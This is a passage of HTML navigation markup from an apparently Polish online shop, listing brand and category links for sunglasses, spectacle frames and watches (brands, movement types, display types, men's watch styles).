class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PORSCHE-DESIGN-21292.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BALMAIN-21297.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZEISS-21310.html" target="_self" title="ZEISS" class="nav-link --l3" >ZEISS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LONGINES-22093.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVENTH-STREET-26198.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TOM-FORD-26226.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHAMPION-27291.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-art-of-polo" target="_self" title="ART of POLO" class="nav-link --l3" >ART of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Adolfo-Dominguez-6490.html" target="_self" title="Adolfo Dominguez" class="nav-link --l3" >Adolfo Dominguez</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_BENETTON-6484.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-mazzini-perfect" target="_self" title="Mazzini Perfect" class="nav-link --l3" >Mazzini Perfect</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carrera" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-dzieciece-lozano" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lozza" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-pepe-jeans" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cavalli-4475.html" target="_self" title="Cavalli" class="nav-link --l3" >Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Fila-Nike-4476.html" target="_self" title="Fila | Nike" class="nav-link --l3" >Fila | Nike</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_G-A-N-T-5436.html" target="_self" title="G A N T" class="nav-link --l3" >G A N T</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_VICTORIAS-SECRET-PINK-5540.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_PORSCHE-5544.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Mercedes-Benz-5563.html" target="_self" title="Mercedes Benz" class="nav-link --l3" >Mercedes Benz</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LIUJO-6268.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_DKNY-6273.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MISSONI-6398.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nina-Ricci-6452.html" target="_self" title="Nina Ricci" class="nav-link --l3" >Nina Ricci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LGR-6453.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Folli-Follie-6454.html" target="_self" title="Folli Follie" class="nav-link --l3" >Folli Follie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_ZERO-RH-6455.html" target="_self" title="ZERO RH+" class="nav-link --l3" >ZERO RH+</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_STING-6458.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Opposit-6465.html" target="_self" title="Opposit" class="nav-link --l3" >Opposit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MILA-ZB-6468.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_HELLY-HANSEN-6471.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Sisley-6498.html" target="_self" title="Sisley" class="nav-link --l3" >Sisley</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Just-Cavalli-6502.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nautica-6260.html" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Kenzo-6442.html" target="_self" title="Kenzo" class="nav-link --l3" >Kenzo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Moncler-6724.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Victoria-Beckham-8132.html" target="_self" title="Victoria Beckham" class="nav-link --l3" >Victoria Beckham</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Ferragamo-8134.html" target="_self" title="Ferragamo" class="nav-link --l3" >Ferragamo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cebe-8142.html" target="_self" title="Cebe" class="nav-link --l3" >Cebe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Lancaster-8143.html" target="_self" title="Lancaster" class="nav-link --l3" >Lancaster</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Londonbe-8144.html" target="_self" title="Londonbe" class="nav-link --l3" >Londonbe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Elle-8145.html" target="_self" title="Elle" class="nav-link --l3" >Elle</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Skechers-8146.html" target="_self" title="Skechers" class="nav-link --l3" >Skechers</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Hackett-8147.html" target="_self" title="Hackett" class="nav-link --l3" >Hackett</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_INDIAN-8156.html" target="_self" title="INDIAN" class="nav-link --l3" >INDIAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Google-narciarskie-21322.html" target="_self" title="Google narciarskie" class="nav-link --l3" >Google narciarskie</a></li><li class="nav-item --all"><a class="nav-link --l3" href="/sungassles">+ Pokaż wszystkie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-damskie-6675.html" target="_self" title="Oprawki damskie" class="nav-link --l3" >Oprawki damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-meskie-6676.html" target="_self" title="Oprawki męskie" class="nav-link --l3" >Oprawki męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniseks-9651.html" target="_self" title="Oprawki uniseks" class="nav-link --l3" >Oprawki uniseks</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniwersalne-19137.html" target="_self" title="Oprawki uniwersalne" class="nav-link --l3" >Oprawki uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-dla-dzieci-19170.html" target="_self" title="Oprawki dla dzieci" class="nav-link --l3" >Oprawki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-21776.html" target="_self" title="Okulary Korekcyjne" class="nav-link --l3" >Okulary Korekcyjne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-Damskie-22095.html" target="_self" title="Okulary Korekcyjne Damskie" class="nav-link --l3" >Okulary Korekcyjne Damskie</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Okulary-dla-dzieci-6686.html" target="_self" title="Okulary dla dzieci" class="nav-link --l2" >Okulary dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwsloneczne-21947.html" target="_self" title="Uniwersalne Okulary Przeciwsłoneczne" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a></li><li class="nav-item"><a  href="/zegarki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/zegarki-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/zegarki-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/zegarki-armani" target="_self" title="Zegarki Armani" class="nav-link --l3" >Zegarki Armani</a></li><li class="nav-item"><a  href="/zegarki-michael-kors" target="_self" title="Zegarki MICHAEL KORS" class="nav-link --l3" >Zegarki MICHAEL KORS</a></li><li class="nav-item"><a  href="/zegarki-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/zegarki-casio" target="_self" title="Casio" class="nav-link --l3" >Casio</a></li><li class="nav-item"><a  href="/zegarki-tommy-hilfiger" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/ZEGARKI-Daniel-Wellington" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item"><a  href="/zegarki-seiko" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/zegarki-hugoboss" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/zegarki-Adidas" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/zegarki-invicta" target="_self" title="Invicta" class="nav-link --l3" >Invicta</a></li><li class="nav-item"><a  href="/zegarki-police-meskie" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/zegarki-maserati" target="_self" title="Maserati" class="nav-link --l3" >Maserati</a></li><li class="nav-item"><a  href="/zegarki-bobroff" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/zegarki-nautica" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/zegarki-watx" target="_self" title="WatX" class="nav-link --l3" >WatX</a></li><li class="nav-item"><a  href="/zegarki-radiant" target="_self" title="Radiant" class="nav-link --l3" >Radiant</a></li><li class="nav-item"><a  href="/zegarki-chronotech" target="_self" title="Chronotech" class="nav-link --l3" >Chronotech</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pulsar-5431.html" target="_self" title="Pulsar" class="nav-link --l3" >Pulsar</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Liujo-5439.html" target="_self" title="Liujo" class="nav-link --l3" >Liujo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_HENRY-LONDON-5440.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Komono-5507.html" target="_self" title="Komono" class="nav-link --l3" >Komono</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_SuperDry-5541.html" target="_self" title="SuperDry" class="nav-link --l3" >SuperDry</a></li><li class="nav-item"><a  href="/zegarki-timex" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Just-Cavalli-6429.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inne-znane-marki-5481.html" target="_self" title="Inne znane marki" class="nav-link --l3" >Inne znane marki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Ferre-Milano-6432.html" target="_self" title="Ferre Milano" class="nav-link --l3" >Ferre Milano</a></li><li class="nav-item"><a  href="/zegarki-LauraBiagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Nixon-6466.html" target="_self" title="Nixon" class="nav-link --l3" >Nixon</a></li><li class="nav-item"><a  href="/zegarki-furla" target="_self" title="Furla" class="nav-link --l3" >Furla</a></li><li class="nav-item"><a  href="/zegarki-perfect" target="_self" title="Perfect" class="nav-link --l3" >Perfect</a></li><li class="nav-item"><a  href="/zegarki-danielklein" target="_self" title="Daniel Klein" class="nav-link --l3" >Daniel Klein</a></li><li class="nav-item"><a  href="/zegarki-g.rossi" target="_self" title="G. Rossi" class="nav-link --l3" >G. Rossi</a></li><li class="nav-item"><a  href="/zegarki-naviforce" target="_self" title="Naviforce" class="nav-link --l3" >Naviforce</a></li><li class="nav-item"><a  href="/zegarki-jordankerr" target="_self" title="Jordan Kerr" class="nav-link --l3" >Jordan Kerr</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Peterson-6600.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_ORIENT-9625.html" target="_self" title="ORIENT" class="nav-link --l3" >ORIENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_WATXANDCO-9660.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Esprit-9665.html" target="_self" title="Esprit" class="nav-link --l3" >Esprit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gant-14821.html" target="_self" title="Gant" class="nav-link --l3" >Gant</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_JUST-CAVALLI-18834.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Curren-18836.html" target="_self" title="Curren" class="nav-link --l3" >Curren</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_DKNY-19352.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inny-21615.html" target="_self" title="Inny" class="nav-link --l3" >Inny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Oceanic-21634.html" target="_self" title="Oceanic" class="nav-link --l3" >Oceanic</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bisset-21638.html" target="_self" title="Bisset" class="nav-link --l3" >Bisset</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Albatross-21642.html" target="_self" title="Albatross" class="nav-link --l3" >Albatross</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Extreim-21645.html" target="_self" title="Extreim" class="nav-link --l3" >Extreim</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Xonix-21648.html" target="_self" title="Xonix" class="nav-link --l3" >Xonix</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pacific-21656.html" target="_self" title="Pacific" class="nav-link --l3" >Pacific</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Rubicon-21660.html" target="_self" title="Rubicon" class="nav-link --l3" >Rubicon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Adexe-21663.html" target="_self" title="Adexe" class="nav-link --l3" >Adexe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Michael-Kors-21692.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Emporio-Armani-21694.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gravity-21700.html" target="_self" title="Gravity" class="nav-link --l3" >Gravity</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bering-21707.html" target="_self" title="Bering" class="nav-link --l3" >Bering</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Paul-Lorens-21711.html" target="_self" title="Paul Lorens" class="nav-link --l3" >Paul Lorens</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_LuluCastagnette-21719.html" target="_self" title="LuluCastagnette" class="nav-link --l3" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_RoccoBarocco-21728.html" target="_self" title="RoccoBarocco" class="nav-link --l3" >RoccoBarocco</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Donoval-21737.html" target="_self" title="Donoval" class="nav-link --l3" >Donoval</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Citizen-21742.html" target="_self" title="Citizen" class="nav-link --l3" >Citizen</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Lorus-21745.html" target="_self" title="Lorus" class="nav-link --l3" >Lorus</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Festina-21747.html" target="_self" title="Festina" class="nav-link --l3" >Festina</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Anne-Klein-21768.html" target="_self" title="Anne Klein" class="nav-link --l3" >Anne Klein</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Armani-Exchange-26173.html" target="_self" title="Armani Exchange" class="nav-link --l3" >Armani Exchange</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Automatyczny-6771.html" target="_self" title="Automatyczny" class="nav-link --l3" >Automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-18892.html" target="_self" title="Mechanizm kwarcowy" class="nav-link --l3" >Mechanizm kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-automatyczny-18902.html" target="_self" title="Mechanizm automatyczny" class="nav-link --l3" >Mechanizm automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-solarny-18923.html" target="_self" title="Mechanizm solarny" class="nav-link --l3" >Mechanizm solarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-Swiss-Made-18961.html" target="_self" title="Mechanizm kwarcowy Swiss Made" class="nav-link --l3" >Mechanizm kwarcowy Swiss Made</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Kwarcowy-21603.html" target="_self" title="Kwarcowy" class="nav-link --l3" >Kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_MIYOTA-2035-21619.html" target="_self" title="MIYOTA 2035" class="nav-link --l3" >MIYOTA 2035</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_2035-MIYOTA-21676.html" target="_self" title="2035 MIYOTA" class="nav-link --l3" >2035 MIYOTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Solarny-bateria-sloneczna-21759.html" target="_self" title="Solarny (bateria słoneczna)" class="nav-link --l3" >Solarny (bateria słoneczna)</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_KINETIC-27290.html" target="_self" title="KINETIC" class="nav-link --l3" >KINETIC</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowy-6779.html" target="_self" title="Cyfrowy" class="nav-link --l3" >Cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html" target="_self" title="Analogowy" class="nav-link --l3" >Analogowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowo-cyfrowy-18896.html" target="_self" title="Analogowo-cyfrowy" class="nav-link --l3" >Analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wielofunkcyjny-18965.html" target="_self" title="Wielofunkcyjny" class="nav-link --l3" >Wielofunkcyjny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Binarny-19083.html" target="_self" title="Binarny" class="nav-link --l3" >Binarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Tarcza-Wskazowkowa-20897.html" target="_self" title="Tarcza Wskazówkowa" class="nav-link --l3" >Tarcza Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowa-21608.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowa-21624.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-elektroniczna-21637.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Elektroniczna-21653.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowa-21668.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-Elektroniczna-26168.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Klasyczne-6758.html" target="_self" title="Klasyczne" class="nav-link --l3" >Klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Fashion-6761.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Sportowe-6759.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Do-Nurkowania-6760.html" target="_self" title="Do Nurkowania" class="nav-link --l3" >Do Nurkowania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Z-chronografem-6774.html" target="_self" title="Z chronografem" class="nav-link --l3" >Z chronografem</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-bransolecie-6762.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na 